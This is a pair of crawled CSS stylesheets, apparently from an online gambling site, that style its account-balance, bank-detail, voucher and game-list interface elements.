#accountBalance .popup-account-balance .balance-category .category-name {
  color: var(--secondary-color);
  font-size: 15px;
  font-weight: 600;
  margin-left: 4px;
  margin-bottom: 2px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-item {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  font-size: 12px;
  padding: 4px 10px;
  background: rgba(255, 255, 255, 0.1);
  padding: 3px 10px;
  border-radius: 4px;
}
#accountBalance .popup-account-balance .balance-category .provider-list .prov-balance {
  margin-left: auto;
}
#accountBalance .popup-account-balance .balance-category #balance-MAIN {
  font-size: 15px;
  font-weight: 600;
}
#accountBalance .balance-button {
  padding: 13px 15px;
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
#accountBalance .balance-button .btn-custom {
  border-radius: 25px;
  padding: 7px 15px;
  margin: 0 5px;
  min-width: 120px;
}

#categoryProvModal .category-modal-template-1 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#categoryProvModal .category-modal-template-1 a {
  margin: 0 10px 20px;
  color: var(--secondary-text);
}
#categoryProvModal .category-modal-template-1 .category-item {
  min-width: 82px;
  text-align: center;
  border: 2px solid var(--secondary-color);
  background: var(--background-page);
  box-shadow: 0px 0px 10px 1px rgb(0, 0, 0);
  border-radius: 10px;
  padding: 10px 16px 18px;
  height: 100%;
  position: relative;
}
#categoryProvModal .category-modal-template-1 .category-item .name {
  background: var(--secondary-color);
  font-size: 11px;
  font-weight: 700;
  border-radius: 50px;
  text-transform: uppercase;
  padding: 1px 12px;
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);
}

#languageModal .modal-content {
  background: var(--c-white);
  padding: 10px;
  position: relative;
}
#languageModal .modal-content .language-header h3 {
  background: #181818;
  color: var(--c-white);
  text-align: center;
  font-weight: 600;
  font-size: 15px;
  padding: 8px 15px;
  margin-bottom: 0;
}
#languageModal .modal-content .language-header .header-flag {
  background: #e1e1e1;
  padding: 10px 15px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  color: var(--c-black);
}
#languageModal .modal-content .language-header .header-flag img {
  width: 25px;
  height: 25px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  margin-right: 7px;
  border-radius: 50px;
}
#languageModal .modal-content .language-header .header-flag h6 {
  margin-bottom: 0;
  font-weight: 700;
}
#languageModal .modal-content .modal-body {
  padding: 0;
}
#languageModal .modal-content .modal-body .language-list {
  color: var(--c-black);
}
#languageModal .modal-content .modal-body .language-list a {
  color: var(--c-black);
}
#languageModal .modal-content .modal-body .language-list .list-item {
  padding: 10px 15px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
}
#languageModal .modal-content .modal-body .language-list .list-item .item-flag img {
  border-radius: 50px;
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.15);
  width: 40px;
  height: 40px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
#languageModal .modal-content .modal-body .language-list .list-item .item-content {
  margin-left: 15px;
}
#languageModal .modal-content .modal-body .language-list .list-item .item-content h6 {
  margin-bottom: 0;
  font-weight: 600;
}
#languageModal .modal-content .modal-body .language-list .list-item .item-content h5 {
  color: colorvar(--c-black);
  margin-bottom: 0;
  font-weight: 700;
}

.table-transaksi {
  margin-top: 20px;
  overflow: auto;
  background: var(--background-page);
}
.table-transaksi .table {
  color: var(--page-text);
  margin-bottom: 0px;
}
.table-transaksi .table thead {
  background: transparent;
}
.table-transaksi .table thead tr th {
  border-bottom: none;
  font-size: 14px;
  font-weight: 700;
  white-space: nowrap;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table thead tr th {
    font-size: 11px;
  }
}
.table-transaksi .table thead tr .table-transaksi-title {
  font-size: 22px;
}
.table-transaksi .table tbody {
  background: traansparent;
}
.table-transaksi .table tbody tr td {
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
}
@media screen and (max-width: 425px) {
  .table-transaksi .table tbody tr td {
    font-size: 11px;
  }
}
.table-transaksi .table tbody tr td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-transaksi .table tbody tr td .table-status.approved {
  background: #1DBC60;
}
.table-transaksi .table tbody tr td .table-status.pending {
  background: #E67E22;
}
.table-transaksi .table tbody tr td .table-status.rejected {
  background: #F45750;
}
.table-transaksi table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-transaksi table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-transaksi .table-hover tbody tr:hover td,
.table-transaksi .table-hover tbody tr:hover th {
  background: rgba(var(--c-black), 0.1);
  color: var(--page-text);
}

.table-dataTable {
  margin-top: 20px;
  overflow: auto;
}
.table-dataTable .dataTables_length {
  color: var(--page-text) !important;
}
.table-dataTable .dataTables_length label {
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_length label select {
  font-size: 11px;
  background: var(--c-white);
  margin: 0 5px;
}
.table-dataTable .dataTables_filter label {
  color: var(--page-text);
  font-size: 14px;
  font-weight: 600;
}
.table-dataTable .dataTables_filter label input {
  background: var(--c-white);
  font-size: 13px;
  margin-left: 5px;
  padding: 5px 8px;
}
.table-dataTable table {
  border-width: 0;
}
.table-dataTable table th {
  color: var(--page-text);
  border-bottom-width: 1px;
  font-size: 14px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table th {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr {
  color: var(--page-text);
  background: var(--background-page) !important;
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .table-dataTable table tbody tr {
    font-size: 11px;
  }
}
.table-dataTable table tbody tr td {
  border-bottom-width: 0;
  vertical-align: middle;
}
.table-dataTable table tbody tr:hover {
  color: var(--c-white);
  background: rgba(0, 0, 0, 0.3) !important;
  cursor: pointer;
}
.table-dataTable table tbody tr .table-status {
  background: #1DBC60;
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
}
.table-dataTable table tbody tr .table-status.success {
  background: #1DBC60;
}
.table-dataTable .dataTable {
  border-bottom: 1px solid var(--c-white) !important;
}
.table-dataTable .dataTable th {
  border-bottom: 0 !important;
}
.table-dataTable .dataTable tbody td .table-status {
  color: var(--c-white);
  padding: 5px;
  border-radius: 20px;
  width: 100px;
  margin: auto;
  font-size: 11px;
  font-weight: 600;
  text-align: center;
}
.table-dataTable .dataTable tbody td .table-status.approved {
  background: #1DBC60;
}
.table-dataTable .dataTable tbody td .table-status.pending {
  background: #E67E22;
}
.table-dataTable .dataTable tbody td .table-status.rejected {
  background: #F45750;
}
.table-dataTable .dataTables_info {
  color: var(--page-text) !important;
  font-size: 13px;
  font-weight: 600;
  padding-top: 15px !important;
}
.table-dataTable .dataTables_paginate {
  background: var(--secondary-color);
  padding-top: 0 !important;
  border-radius: 3px;
  margin-top: 15px;
}
.table-dataTable .dataTables_paginate .paginate_button {
  margin-left: 0 !important;
  padding: 5px 10px !important;
  font-size: 13px;
  font-weight: 600;
  border: 0 !important;
  border-radius: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button.current {
  background: var(--c-white) !important;
  border: 0 !important;
}
.table-dataTable .dataTables_paginate .paginate_button:hover {
  background: rgba(0, 0, 0, 0.5) !important;
  border: 0 !important;
}

.table-custom table {
  margin: 0;
  padding: 0;
  background: var(--background-page);
}
.table-custom table th {
  font-weight: 600;
}
.table-custom table th,
.table-custom table td {
  padding: 0.625em;
  text-align: center;
  font-size: 13px;
  white-space: nowrap;
  vertical-align: middle;
  padding: 8px 5px;
  color: var(--page-text);
}
.table-custom table.table-bordered > thead > tr > th {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tbody > tr > td {
  border: 1px solid #dedede;
}
.table-custom table.table-bordered > tfoot > tr > th {
  border: 1px solid #dedede;
}
.table-custom .table-hover tbody tr:hover td,
.table-custom .table-hover tbody tr:hover th {
  background: rgba(var(--page-text), 0.1);
  color: var(--c-white);
}
@media screen and (max-width: 600px) {
  .table-custom table {
    border: 0;
  }
  .table-custom table caption {
    font-size: 1.3em;
  }
  .table-custom table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .table-custom tfoot tr {
    border-bottom: 1px solid #dedede;
  }
  .table-custom table tr {
    display: block;
    margin-bottom: 15px;
  }
  .table-custom table td {
    display: block;
    font-size: 11px;
    text-align: right;
    white-space: pre-line;
    max-width: 350px;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .table-custom table td::before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-weight: 600;
  }
  .table-custom table td:last-child {
    border-bottom: 0;
  }
}

.component-tabs {
  border-radius: 3px 3px 0 0;
  border-bottom: 0 !important;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: repeat(auto-fit, minmax(70px, 1fr));
}
.component-tabs .nav-link {
  background: var(--secondary-color);
  border: 2px solid var(--secondary-color) !important;
  color: var(--secondary-text) !important;
  font-weight: bold;
  font-size: 16px;
  padding: 5px 15px 7px;
  border-radius: 5px !important;
  min-width: 150px;
  text-align: center;
  white-space: nowrap;
}
.component-tabs .nav-link img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
  margin-right: 5px;
}
.component-tabs .nav-link.active {
  background: var(--c-black);
  color: var(--c-white) !important;
}
.component-tabs .nav-link:hover {
  background: var(--c-black);
  color: var(--c-white) !important;
  transition: all 0.15s ease-in-out;
}
@media screen and (max-width: 763px) {
  .component-tabs .nav-item {
    margin: 0;
  }
  .component-tabs .nav-item .nav-link {
    min-width: 0;
    display: flex;
    flex-direction: column;
    padding: 3px 5px;
    font-size: 11px;
    height: 100%;
  }
  .component-tabs .nav-item .nav-link:nth-child(1) {
    color: red;
  }
  .component-tabs .nav-item .nav-link img {
    margin: auto;
  }
  .component-tabs .nav-item .nav-link span {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.component-tab-content {
  background: transparent;
  padding: 20px 0 30px;
}

.component-pills-tab {
  padding: 10px 0;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 7px;
}
.component-pills-tab .filter-tab {
  text-align: center;
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  border-radius: 3px;
  font-size: 14px;
  padding: 5px;
  color: var(--secondary-text);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 600;
  cursor: pointer;
}
.component-pills-tab .filter-tab:hover {
  background: var(--c-black);
  color: var(--c-white);
  box-shadow: 0 0 15px #fff;
}
@media screen and (max-width: 763px) {
  .component-pills-tab .filter-tab {
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    font-size: 11px;
  }
}
.component-pills-tab .active {
  background: var(--c-black);
  color: var(--c-white);
}

.component-tab-game {
  background: var(--background-page);
  padding: 10px 20px 12px;
  display: flex;
  align-items: center;
  border-radius: 3px;
}
@media screen and (max-width: 763px) {
  .component-tab-game {
    background: transparent;
    padding: 0;
    display: block;
  }
}
.component-tab-game .tab-game__filter .filter-tab {
  display: inline-block;
  margin-right: 20px;
  padding-bottom: 2px;
  color: var(--page-text);
  font-size: 14px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.component-tab-game .tab-game__filter .filter-tab.active {
  color: var(--secondary-color);
}
.component-tab-game .tab-game__filter .filter-tab.active:before {
  transform: scale(1);
}
.component-tab-game .tab-game__filter .filter-tab:before {
  transition: all 0.2s ease-in-out;
  content: "";
  background: var(--secondary-color);
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.component-tab-game .tab-game__filter .filter-tab:hover {
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.component-tab-game .tab-game__filter .filter-tab:hover:before {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
@media screen and (max-width: 763px) {
  .component-tab-game .tab-game__filter {
    padding: 10px 0;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
    grid-gap: 7px;
  }
  .component-tab-game .tab-game__filter .filter-tab {
    padding-bottom: 0;
    margin-right: 0;
    background: var(--secondary-color);
    border: 1px solid var(--secondary-color);
    border-radius: 3px;
    text-align: center;
    color: var(--secondary-text);
    font-size: 11px;
    padding: 5px;
  }
  .component-tab-game .tab-game__filter .filter-tab:hover {
    color: var(--c-white);
    border: 1px solid var(--secondary-color);
    background: var(--c-black);
  }
  .component-tab-game .tab-game__filter .filter-tab.active {
    color: var(--c-white);
    border: 1px solid var(--secondary-color);
    background: var(--c-black);
  }
  .component-tab-game .tab-game__filter .filter-tab:before {
    display: none;
  }
}
.component-tab-game .tabs-game__search {
  margin-left: auto;
  padding-left: 12px;
  position: relative;
}
.component-tab-game .tabs-game__search .btn-search {
  cursor: pointer;
}
.component-tab-game .tabs-game__search .btn-search i {
  color: #fff;
  cursor: pointer;
}
.component-tab-game .tabs-game__search .search-box {
  display: none;
  position: absolute;
  right: -13px;
  top: 44px;
  z-index: 999;
  padding: 10px;
  border-top: 3px solid var(--secondary-color);
  background: var(--background-page);
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.2);
  border-radius: 3px;
}
.component-tab-game .tabs-game__search .search-box input {
  min-width: 300px;
  border-radius: 3px;
  font-size: 13px;
  padding: 6px 10px;
  border: 0;
  font-weight: 600;
}
.component-tab-game .tabs-game__search .search-box input:focus {
  box-shadow: none;
  border-color: var(--secondary-color);
}
.component-tab-game .tabs-game__search .search-box:before {
  content: "";
  position: absolute;
  top: -16px;
  right: 8px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 13px 13px 13px;
  border-color: transparent transparent var(--secondary-color) transparent;
}
@media screen and (max-width: 425px) {
  .component-tab-game .tabs-game__search {
    display: none;
  }
}

.page-header {
  font-size: 40px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 15px;
}

.btn-custom {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  padding: 7px 11px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--secondary-text);
}
.btn-custom:hover {
  color: var(--c-white);
  background: var(--c-grey);
}

.btn-custom-sm {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  padding: 6px 12px;
  font-size: 13px;
  font-weight: 600;
  border-radius: 3px;
  color: var(--secondary-text);
}
.btn-custom-sm:hover {
  color: var(--c-white);
  background: var(--c-grey);
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://bola389id.com/themes/1/sass/custom.css?v=2.0.1796
body_size: 3758
content:
.slot-game .slot-game__container .slot-game__search-cont .game-search {
    background: #fff;
    border: 2px solid #0c0c0c;
    height: 35px;
    border-radius: 30px;
    padding: 10px 10px;
    width: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    -webkit-transition: 0.8s;
    transition: 0.8s;
    -webkit-box-shadow: inset -4px -4px 6px 0 rgba(255, 255, 255, 0.25), inset 4px 4px 6px 0 rgba(0, 0, 0, 0.25);
    box-shadow: inset -4px -4px 6px 0 rgba(255, 255, 255, 0.25), inset 4px 4px 6px 0 rgba(0, 0, 0, 0.25);
}

.slot-game .slot-game__container .slot-game__search-cont .game-search:hover {
    width: 100%;
}

.slot-game .slot-game__container .slot-game__search-cont .game-search:hover .form-control-sm {
    width: 100%;
}

.slot-game .slot-game__container .slot-game__search-cont .game-search .form-control-sm {
    background: transparent;
    border: none;
    outline: none;
    width: 0px;
    font-weight: 500;
    font-size: 16px;
    -webkit-transition: 0.8s;
    transition: 0.8s;
}

.slot-game .slot-game__container .slot-game__search-cont .game-search .search-btn i {
    color: #333333;
}

@media screen and (max-width: 768px) {
    .slot-game .slot-game__container .slot-game__search-cont .game-search {
        height: 28px;
    }

    .slot-game .slot-game__container .slot-game__search-cont .game-search .form-control-sm {
        font-size: 12px;
    }

    .slot-game .slot-game__container .slot-game__search-cont .game-search .search-btn i {
        font-size: 12px;
    }
}

#bankDetail .popup-bank-detail .bank-detail-header {
    text-align: center;
}

#bankDetail .popup-bank-detail .bank-detail-header h4 {
    font-weight: 600;
    margin-bottom: 15px;
    color: #FFC141;
}

#bankDetail .popup-bank-detail .bank-detail-info {
    margin-bottom: 20px;
}

#bankDetail .popup-bank-detail .bank-detail-info .info-header {
    margin-bottom: 5px;
    font-weight: 600;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account {
    margin-bottom: 10px;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 13px;
    padding: 3px 9px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details .acc-name span {
    font-weight: 600;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details .acc-number {
    text-align: right;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details span {
    font-weight: 500;
    color: #10dbd5;
}

@media screen and (max-width: 425px) {
    #bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    #bankDetail .popup-bank-detail .bank-detail-info .bank-account .acc-details .acc-number {
        text-align: left;
    }
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    font-size: 8px;
    margin-top: 2px;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc a {
    font-size: 11px;
    font-style: italic;
    font-weight: 600;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc a:hover {
    text-decoration: underline !important;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc .edit-acc {
    color: #f5cb66;
    margin-right: 10px;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc .remove-acc {
    color: #f56666;
    margin-left: 10px;
}

#bankDetail .popup-bank-detail .bank-detail-info .bank-account .modify-acc .remove-acc:hover {
    text-decoration: underline !important;
}

#bankDetail .popup-bank-detail .add-bank-form {
    display: none;
}

#bankDetail .popup-bank-detail .add-bank-form .add-bank-cont {
    margin-bottom: 10px;
}

#bankDetail .popup-bank-detail .add-bank-form .add-bank-cont .title {
    font-size: 12px;
    margin-bottom: 2px;
}

#bankDetail .popup-bank-detail .add-bank-form .add-bank-cont .form-control-sm {
    width: 100%;
    font-size: 12px;
}

#bankDetail .popup-bank-detail .bank-button {
    margin-top: 10px;
}

#bankDetail .popup-bank-detail .bank-button .btn-custom-sm {
    width: 115px;
    cursor: pointer;
}

.freebet .freebet__holder {
    color: #ffffff;
}

.maintenance_page {
	background: #000
}

.maintenance_contain {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: center;
	width: 100%;
	padding: 25px 15px;
    border: 2px solid #8a8a8a;
}

.maintenance_contain img {
	width: auto;
	max-width: 100%
}

.maintenance_page .maintenance_contain .pp-infobox-title-prefix {
	font-weight: 500;
	font-size: 20px;
	color: #fff;
	margin-top: 30px;
	text-align: center;
}

.maintenance_page .maintenance_contain .pp-infobox-title {
	color: #fff;
	font-weight: 700;
	font-size: 35px;
	margin-top: 10px;
	margin-bottom: 10px;
	text-align: center;
	display: block;
	word-break: break-word;
}

.maintenance_page .maintenance_contain .pp-infobox-description {
	color: #fff;
	font-weight: 400;
	font-size: 18px;
	margin-top: 0;
	margin-bottom: 0;
	text-align: center;
}

.maintenance_page .maintenance_contain .pp-infobox-description p {
	margin: 0;
}

.maintenance_page .maintenance_contain .title-text.pp-primary-title {
	color: #fff;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.4;
	margin-top: 50px;
	margin-bottom: 0;
}

.post .post__container .main-post .post-content .table {
    overflow-x: auto;
}

.post .post__container .main-post .post-content table {
    border: 2px solid #fff;
}

.home .home__seo .seo-content .table {
    overflow-x: auto;
}

.home .home__seo .seo-content table {
    border: 2px solid #fff;
}

.home .mobile__seo .seo-mobile .seo-mob-content .table {
    overflow-x: auto;
}

.home .mobile__seo .seo-mobile .seo-mob-content table {
    border: 2px solid #fff;
}

.bonus-list .bonus-item .row.mt-3 .col-lg-12.text-center.mt-3 button.btn-custom {
    width: 100%;
}

.bonus-list .bonus-item .row.mt-3 .col-lg-12.text-center .promo-provider-icon {
    padding: 10px 15px;
    border: 1px solid rgba(255,255,255,0.3);
    background: #1d1d1d;
}

.bonus-list .bonus-item .row.mt-3 .col-lg-12.text-center .promo-provider-icon .provider-icon img {
    height: 40px;
    object-fit: contain;
    object-position: center;
}

.bonus-list .bonus-item .bonus-progress-outer {
    background: #fff;
    border-radius: 50px;
    padding: 20px;
    margin: 10px 0;
    box-shadow: 0 0  10px rgba(209, 219, 231,0.7);
    position: relative;
}
.bonus-list .bonus-item .bonus-progress-outer .progress {
    height: 27px;
    margin: 0;
    overflow: hidden;
    border-radius: 50px;
    background: #eaedf3;
    box-shadow: inset 0 0px 10px rgba(0, 0, 0, 0.1);
}

.bonus-list .bonus-item .bonus-progress-outer .progress .progress-bar {
    border-radius: 50px;
    background-color: #269BD8;
}

.bonus-list .bonus-item .bonus-progress-outer .progress-bar.active{
    animation: reverse progress-bar-stripes 0.40s linear infinite, animate-positive 2s;
}

.bonus-list .bonus-item .bonus-progress-value {
    text-align: center;
    font-weight: 700;
}

.bonus-list .bonus-item .bonus-progress-value h3 {
    font-weight: 700;
}

@-webkit-keyframes animate-positive{
    0% { width: 0%; }
}

@keyframes animate-positive {
    0% { width: 0%; }
}

table.dataTable thead th {
    padding: 10px 8px;
}

table.dataTable tbody td {
    padding: 5px 5px;
}

table.dataTable tbody .dtr-details {
    margin-bottom: 0;
}

@media screen and (max-width: 640px) {
    .bonus .dataTables_wrapper .dataTables_filter {
        text-align: right !important;
    }
}

.home .mobile__games .games-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
    grid-gap: 10px;
}

.home .mobile__games .games-button .btn-custom-sm {
    border-radius: 25px;
    box-shadow: 0px 0px 4px 3px rgba(0,0,0,0.2);
    padding: 2px 10px;
} 

#gameID .popup-game-id .game-id-header {
    text-align: center;
}

#gameID .popup-game-id .game-id-header h4 {
    font-weight: 600;
    margin-bottom: 15px;
    color: #FFC141;
}

#gameID .popup-game-id .game-id-details .game-details-cont {
    margin-bottom: 10px;
}

#gameID .popup-game-id .game-id-details .game-details-cont .title {
    font-size: 12px;
    margin-bottom: 2px;
}

#gameID .popup-game-id .game-id-details .game-details-cont .form-control-sm {
    font-size: 12px;
    margin-bottom: 2px;
}

#gameID .popup-game-id .game-id-details .game-id-button {
    text-align: center;
    margin-top: 5px;
}

#voucherModal .popup-voucher .voucher-header {
    text-align: center;
}

#voucherModal .popup-voucher .voucher-header h4 {
    font-weight: 600;
    margin-bottom: 15px;
    color: #FFC141;
}

#voucherModal .popup-voucher .voucher-label {
    font-size: 12px;
    margin-bottom: 2px;
}

#voucherModal .popup-voucher .voucher-details {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-input {
    width: 100%;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-input .form-control-sm {
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 2px;
    text-transform: uppercase;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-scan {
    position: relative;
}

@media screen and (max-width: 961px) {
    #voucherModal .popup-voucher .voucher-details .voucher-details-scan {
        display: none;
    }
}

#voucherModal .popup-voucher .voucher-details .voucher-details-scan .btn-custom-sm {
    padding: 8px 12px;
    margin-left: 8px;
    display: flex;
    align-items: center;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-scan .btn-custom-sm i {
    font-size: 18px;
}

#voucherModal .popup-voucher .voucher-details .voucher-details-scan #qr-input-file {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 7px;
    z-index: 1;
}

#voucherModal .popup-voucher #error-message {
    font-size: 14px;
    color: #ffa0a0;
}

@media screen and (min-width: 961px) {
    #voucherModal .popup-voucher #reader {
        display: none;
    }
}

#voucherModal .popup-voucher #reader {
    border: 0 !important;
    width: 250px;
    margin: auto;
}

#voucherModal .popup-voucher #reader #reader__scan_region {
    min-height: auto !important;
}

#voucherModal .popup-voucher #reader #reader__scan_region #qr-canvas-visible {
    display: none !important;
}

#voucherModal .popup-voucher #reader #reader__scan_region br {
    display: none;
}

#voucherModal .popup-voucher #reader #reader__scan_region img {
    display: none;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section {
    padding-top: 0 !important;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section button {
    padding: 5px 12px;
    border-radius: 3px;
    font-size: 14px;
    font-weight: 600;
    background: #ffc141;
    color: #000;
    border: 0;
    position: relative;
    top: 8px;
    margin-bottom: 10px;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section #reader__dashboard_section_csr {
    margin-top: 10px;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section #reader__dashboard_section_fsr input {
    border: 1px solid #5e5e5e !important;
    width: 100% !important;
}


#voucherModal .popup-voucher #reader #reader__dashboard_section #reader__dashboard_section_fsr span {
    display: none !important;
}

#voucherModal .popup-voucher #reader #reader__dashboard_section_swaplink {
    text-decoration: underline !important;
    position: relative;
    top: 13px;
    color: #ffc141;
    font-weight: 500;
}

#voucherModal .popup-voucher #reader div:first-child img {
    display: none;
}

#voucherModal .popup-voucher .voucher-button {
    text-align: center;
    margin-top: 15px;
}

.header .header__top .header-icons .voucher-button {
    padding: 2px 12px;
    margin-right: 14px;
    border-radius: 25px;
    font-size: 12px;
    font-weight: 700;
}

.sidenav .sidenav__header-game .sidenav__header-voucher {
    text-align: center;
    margin-top: 10px;
}

.sidenav .sidenav__header-game .sidenav__header-voucher .voucher-button {
    padding: 2px 12px;
    margin-right: 14px;
    border-radius: 25px;
    font-size: 12px;
    font-weight: 700;
}

@keyframes beat{
	to { transform: scale(1.20); }
}

.game-item-new {
	animation: beat .25s infinite alternate !important;
	transform-origin: center;
}

.game .game__list .game-list-container .game-holder{
    position: relative;
}

.new-provider{
    position: absolute;
    top: 5px;
    left: 70%;
    animation: beat .25s infinite alternate;
}

figure.media div[data-oembed-url] {
    width: 100%;
}

@media screen and (max-width: 768px) {
    .table-dataTable .dataTable tbody td .table-status {
        width: 70px;
        font-size: 10px;
        padding: 3px;
    }
}

.home .mobile__category .category-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    grid-gap: 0;
}

.home .mobile__category .category-container a {
    margin: 0 3px 6px;
}

.home .mobile__category .category-container .category-item {
    min-width: 82px;
}

#categoryProvModal .popup-category-modal .category-modal-header {
    text-align: center;
}

#categoryProvModal .popup-category-modal .category-modal-header h4 {
    font-weight: 600;
    margin-bottom: 15px;
    color: #FFC141;
}

#categoryProvModal .popup-category-modal .category-modal-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

#categoryProvModal .popup-category-modal .category-modal-container a {
    margin: 0 3px 6px;
}

#categoryProvModal .popup-category-modal .category-modal-container .category-item {
    min-width: 82px;
    text-align: center;
    border: 2px solid rgba(255,255,255,0.2);
    background-color: rgba(0,0,0,0.5);
    box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.40);
    border-radius: 15px;
    padding: 10px 5px 8px;
    height: 100%;
}

#categoryProvModal .popup-category-modal .category-modal-container .category-item .icon img {
    height: auto;
    filter: invert(1);
}

#categoryProvModal .popup-category-modal .category-modal-container .category-item .name {
    font-size: 11px;
    font-weight: 700;
    margin-top: 7px;
    color: #FFC141;
    text-transform: uppercase;
}

#categoryProvModal .popup-category-modal .category-button {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}

#categoryProvModal .popup-category-modal .category-button a {
    margin: 0 10px;
    min-width: 110px;
    border-radius: 50px;    
    text-align: center;

}

.help .help__content .tab-content .help-accordion .card .card-body img {
    width: 100%;
}

.home .home__menu .menu-container .menu-right .menu-slider .slider-provider-title {
    width: max-content !important;
}

.post .post__container .other-post .other-item .img img {
    object-fit: contain !important;
}

.card-trasparant{
  background: transparent;
}

.arrow__footer {
    width: 15px;
    border: solid white;
    border-width: 0 5px 5px 0;
    padding: 9px;
    align-items: center;
    text-align: center;
    position: absolute;
    margin-top: -30px;
    left: 50%;
    filter: drop-shadow(1px 1px 1px black);
}
  .up {
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
  }
  .down {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
  }

